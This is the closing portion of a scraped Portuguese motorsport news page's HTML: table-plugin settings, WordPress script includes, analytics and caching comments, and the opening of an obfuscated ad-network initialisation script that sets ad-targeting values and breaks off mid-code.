                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/mxgp-ktm-quer-anulacao-da-segunda-manga-do-gp-de-franca","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"312001","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 136/226 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 55/149 queries in 16.646 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-28 13:36:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js
body_size: 85270
content:
(function(_0x277e5b,_0x11fe1c){const _0xcf01d4=a0_0x3406,_0x398624=_0x277e5b();while(!![]){try{const _0x2f9f79=-parseInt(_0xcf01d4(0xa00))/0x1+parseInt(_0xcf01d4(0x4ac))/0x2*(-parseInt(_0xcf01d4(0xb1e))/0x3)+-parseInt(_0xcf01d4(0x913))/0x4+parseInt(_0xcf01d4(0xef))/0x5*(-parseInt(_0xcf01d4(0x81e))/0x6)+parseInt(_0xcf01d4(0x96e))/0x7*(parseInt(_0xcf01d4(0x824))/0x8)+-parseInt(_0xcf01d4(0x9a0))/0x9+parseInt(_0xcf01d4(0x2fe))/0xa;if(_0x2f9f79===_0x11fe1c)break;else _0x398624['push'](_0x398624['shift']());}catch(_0x5c8b5c){_0x398624['push'](_0x398624['shift']());}}}(a0_0x598e,0x7fb10),!function(_0xbed3f8,_0xeba028){const _0x209a50=a0_0x3406,_0x259def=(function(){const _0x1da834=a0_0x3406;if(_0x1da834(0x9ec)!=='zerdb')_0x36abb8>0x0&&!--_0x592085&&(_0x16a9e5(),_0x3dfa9e=null);else{let _0x167ee5=!![];return function(_0x56fcfc,_0x4f2093){const _0x4a0c16=_0x167ee5?function(){const _0x92b5e2=a0_0x3406;if(_0x92b5e2(0x81d)===_0x92b5e2(0x7c2)){_0x27859f['d'](_0x383cc6,{'Gv':()=>_0x52e22c,'Kg':()=>_0x50c248,'Q5':()=>_0x2318c4,'b0':()=>_0x3ec234,'ub':()=>_0x4654cc});var _0x584188=_0x253059(0x35a);const _0x52e22c=(_0x2d602c,_0x54f339=!0x1)=>{const _0x3dae1b=_0x92b5e2,_0x8f1ca8=_0x3dae1b(0x879)+'t\x20an\x20objec'+'t';if(_0x3dae1b(0x8aa)==typeof _0x2d602c&&null!=_0x2d602c&&!_0x27ac13[_0x3dae1b(0x9d9)](_0x2d602c))return!0x0;if(_0x54f339)throw _0x584188['r'][_0x3dae1b(0x89a)](_0x3dae1b(0xca7)+_0x3dae1b(0x5d7)+_0x8f1ca8),_0x8f1ca8;return!0x1;},_0x50c248=_0x43e668=>'string'==typeof _0x43e668,_0x3ec234=_0x1e8f6f=>void 0x0===_0x1e8f6f,_0x4654cc=_0x4e16b8=>0x0!==_0x1413a1[_0x92b5e2(0xbfa)+'e'][_0x92b5e2(0xc12)+_0x92b5e2(0x8a5)](_0x92b5e2(0xfb))[_0x92b5e2(0xb7f)](_0x424bee=>_0x424bee[_0x92b5e2(0x93a)][_0x92b5e2(0x921)](_0x4e16b8))[_0x92b5e2(0x1bf)],_0x2318c4=(_0xe54beb,_0x5473ee=!0x1)=>{const _0x519b57=_0x92b5e2,_0x24e793=_0x519b57(0x879)+'t\x20an\x20objec'+'t';if(_0x519b57(0x8aa)==typeof _0xe54beb&&null!=_0xe54beb&&!_0x3aadb2[_0x519b57(0x9d9)](_0xe54beb))return!0x0;if(_0x5473ee)throw _0x584188['r']['error']('[validateO'+_0x519b57(0x5d7)+_0x24e793),_0x24e793;return!0x1;};}else{if(_0x4f2093){if(_0x92b5e2(0x8ce)!==_0x92b5e2(0x8ce)){_0x4b312e['d'](_0x79c61c,{'K':()=>_0x3b95ea});const _0x3b95ea=(_0xb9625e,_0x558f55=null,_0x1ac890=null,..._0x150f69)=>{const _0x264fed=_0x92b5e2;let _0x399662=_0x1ac890;if(!_0x399662){if(_0x264fed(0xa9b)==typeof _0x6bc675)return;_0x399662=_0x2d6198;}if('function'==typeof _0x399662[_0xb9625e])return'insideGoog'+'letag'===_0xb9625e?(_0x16c527[_0x264fed(0x722)][_0x264fed(0x42d)](function(){_0x399662[_0xb9625e](_0x558f55,..._0x150f69);}),!0x0):_0x399662[_0xb9625e](_0x558f55,..._0x150f69);};}else{const _0x676894=_0x4f2093[_0x92b5e2(0x409)](_0x56fcfc,arguments);return _0x4f2093=null,_0x676894;}}}}:function(){};return _0x167ee5=![],_0x4a0c16;};}}()),_0x923a07=_0x259def(this,function(){const _0x50c22f=a0_0x3406;return _0x923a07[_0x50c22f(0xa38)]()[_0x50c22f(0x720)](_0x50c22f(0x418)+'+$')[_0x50c22f(0xa38)]()['constructo'+'r'](_0x923a07)[_0x50c22f(0x720)](_0x50c22f(0x418)+'+$');});_0x923a07(),_0x209a50(0x8aa)==typeof exports&&_0x209a50(0x8aa)==typeof module?module[_0x209a50(0x75b)]=_0xeba028():_0x209a50(0x8fe)==typeof define&&define[_0x209a50(0xae5)]?define([],_0xeba028):_0x209a50(0x8aa)==typeof exports?exports[_0x209a50(0xc1e)]=_0xeba028():_0xbed3f8[_0x209a50(0xc1e)]=_0xeba028();}(self,()=>((()=>{'use strict';const _0x50ded6=a0_0x3406;var _0x4e7597,_0x244940,_0x4b6e0e,_0x5e2b7c,_0x42a69d={0x39e:(_0x4ce061,_0x149eae,_0x1d9cc8)=>{_0x1d9cc8['a'](_0x4ce061,async(_0x3bc1db,_0x3288ca)=>{const _0x5e545f=a0_0x3406;try{if('moTyu'==='moTyu'){_0x1d9cc8['r'](_0x149eae),_0x1d9cc8(0x184);var _0x4e716e=_0x1d9cc8(0x1a9),_0x2dfbd2=_0x1d9cc8(0x1e2),_0x4ae02b=_0x1d9cc8(0x88),_0x2f4721=_0x1d9cc8(0x393),_0x5a3127=_0x1d9cc8(0x316),_0x1f2953=_0x1d9cc8(0x1da),_0x55d96e=_0x1d9cc8(0xaa),_0x10e8b0=_0x1d9cc8(0x1f2),_0x5c181f=_0x1d9cc8(0x1c),_0x1e70c9=_0x1d9cc8(0x3e5),_0x4543a1=_0x1d9cc8(0x3b1),_0x25263d=_0x1d9cc8(0x1d8);window[_0x5e545f(0xa77)]=window['AdKaora']||{},AdKaora[_0x5e545f(0x722)]={'loadAdv':[]},AdKaora[_0x5e545f(0x667)+_0x5e545f(0x27f)+'er']={},AdKaora['originalPu'+_0x5e545f(0x346)+_0x5e545f(0x577)]={..._0x4e716e['I']},AdKaora['broadcastC'+_0x5e545f(0x88c)]=_0x4ae02b['r'][_0x5e545f(0x832)+'e'](),(0x0,_0x25263d['B'])(AdKaora),((async _0x4d93d3=>{const _0x123984=_0x5e545f;if(!window['ADK_isThis'+_0x123984(0xb08)+'ow']&&_0x4d93d3[_0x123984(0x9de)+_0x123984(0x56b)]){let _0x21744a;if(_0x4d93d3['passbackTa'+_0x123984(0x56b)][_0x123984(0xfe)](_0xc10561=>{const _0xbb5b09=_0x123984;if(_0xbb5b09(0x1cc)==='Lzmgb'){const _0x380025=_0xbb5b09(0xa3d)===_0x51d564['environmen'+'t']?_0x3d092e:_0x1939ed[_0xbb5b09(0xa25)][_0xbb5b09(0xa77)]||_0x37caaf,_0x202698=_0x4a1f21(),_0x5bdcea=!(function(){const _0x251891=_0xbb5b09,_0x1c62de=_0x3b0f83[_0x251891(0x455)],_0xd36b68=_0x1f1e40['platform'];return!_0x593073['MSStream']&&(!!/iPad|iPhone|iPod/[_0x251891(0x458)](_0xd36b68)||_0x251891(0x161)===_0xd36b68&&_0x251891(0x666)in _0x6d93f8&&_0x33ea2b['maxTouchPo'+_0x251891(0xc90)]>0x1||!(!/Mac/[_0x251891(0x458)](_0xd36b68)&&!/Mac OS X/[_0x251891(0x458)](_0x1c62de)));}())&&_0xbb5b09(0xa3d)!==_0x4a847a?.[_0xbb5b09(0x6a3)+'t']&&_0x44c1e4[_0xbb5b09(0x301)]?.[_0xbb5b09(0x3e7)]?.[_0xbb5b09(0x6f0)]?.['includes']('android-ap'+_0xbb5b09(0xa73)+_0xbb5b09(0x7d6)+_0xbb5b09(0x8a8)+_0xbb5b09(0x80e)+_0xbb5b09(0x685));_0x2ec538(_0x53344d[_0xbb5b09(0x113)+_0xbb5b09(0xb3e)],_0x30458f['slotDefine'+'d']);let _0x7986c4=_0xbb5b09(0x5ef);_0x37ac08['runAdAucti'+'on']&&(_0x7986c4=_0xbb5b09(0x8f2)),_0x5674df({'key':_0xbb5b09(0xc39),'value':_0x7986c4,'slot':_0x4f63ab[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698});let _0x1838d6=_0xbb5b09(0x5ef);_0x10729a[_0xbb5b09(0xaf7)+'t']||(_0x1838d6='true'),_0x1a0e62({'key':_0xbb5b09(0x975),'value':_0x1838d6,'slot':_0x2b764b[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698});let _0x384a8f=_0xbb5b09(0x8f2);if(_0xbb5b09(0x1d5)!=typeof _0xe85395['publisherI'+'nfo'][_0xbb5b09(0xb96)]?.[_0xbb5b09(0x2a1)+'s']||_0x17bcfd[_0xbb5b09(0x547)+_0xbb5b09(0x509)][_0xbb5b09(0xb96)]?.[_0xbb5b09(0x2a1)+'s']||(_0x384a8f='false'),_0x326237({'key':_0xbb5b09(0x95c),'value':_0x384a8f,'slot':_0x3c8433['slotDefine'+'d'],'googletag':_0x202698}),_0x1d2fe6({'key':_0xbb5b09(0x252),'value':_0x199cfb[_0xbb5b09(0xa2b)][_0xbb5b09(0x498)],'slot':_0x10a44d[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x3ef624({'key':_0xbb5b09(0x53a),'value':_0x81e90a[_0xbb5b09(0x25b)+_0xbb5b09(0x732)],'slot':_0xe67dc8[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),'amp'===_0x5079ab[_0xbb5b09(0x6a3)+'t']){let _0x3484c0='false';_0x5a926c[_0xbb5b09(0x7dd)+_0xbb5b09(0x83d)]&&(_0x3484c0=_0xbb5b09(0x8f2)),_0xa5d123({'key':_0xbb5b09(0x5d9)+_0xbb5b09(0x32b),'value':_0x3484c0,'slot':_0x10574e[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698});}_0x38ac95({'key':_0xbb5b09(0xac8),'value':''+new _0x249892()[_0xbb5b09(0xaf6)](),'slot':_0x589b9b[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x19b880({'key':_0xbb5b09(0xb2e),'value':_0x53c597(),'slot':_0x589124[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x212549({'key':'cookieless','value':_0x137fa1[_0xbb5b09(0xa2b)][_0xbb5b09(0x6df)],'slot':_0x4cd067[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0xb78d00({'key':_0xbb5b09(0x6ad),'value':''+new _0x16f825()[_0xbb5b09(0x479)](),'slot':_0x5964f2[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),(0x0,_0x2cd2c2['Dc'])(_0xb33324)&&(_0x1fa3f9({'key':_0xbb5b09(0x485),'value':_0x5bdcea,'slot':_0x5c3eaf[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698}),_0x1ac0db({'key':'pv','value':_0x380025[_0xbb5b09(0x171)][_0xbb5b09(0x6c9)+_0xbb5b09(0xb16)],'slot':_0xdc491e[_0xbb5b09(0x97d)+'d'],'googletag':_0x202698})),_0x202698[_0xbb5b09(0xc03)]()['setPrivacy'+'Settings']({'nonPersonalizedAds':!_0x4b734d['userConsen'+'t']}),_0x2d16d8[_0xbb5b09(0x44b)+'k']&&_0x202698[_0xbb5b09(0xc03)]()[_0xbb5b09(0x4c2)]('page_url','https://'+_0x4653e2[_0xbb5b09(0x44b)+'k']);}else!_0x21744a&&document[_0xbb5b09(0xe1)+_0xbb5b09(0x462)](_0xc10561)&&(_0x21744a=document[_0xbb5b09(0xe1)+_0xbb5b09(0x462)](_0xc10561));}),_0x21744a&&_0x21744a['contentWin'+_0x123984(0x345)]){const 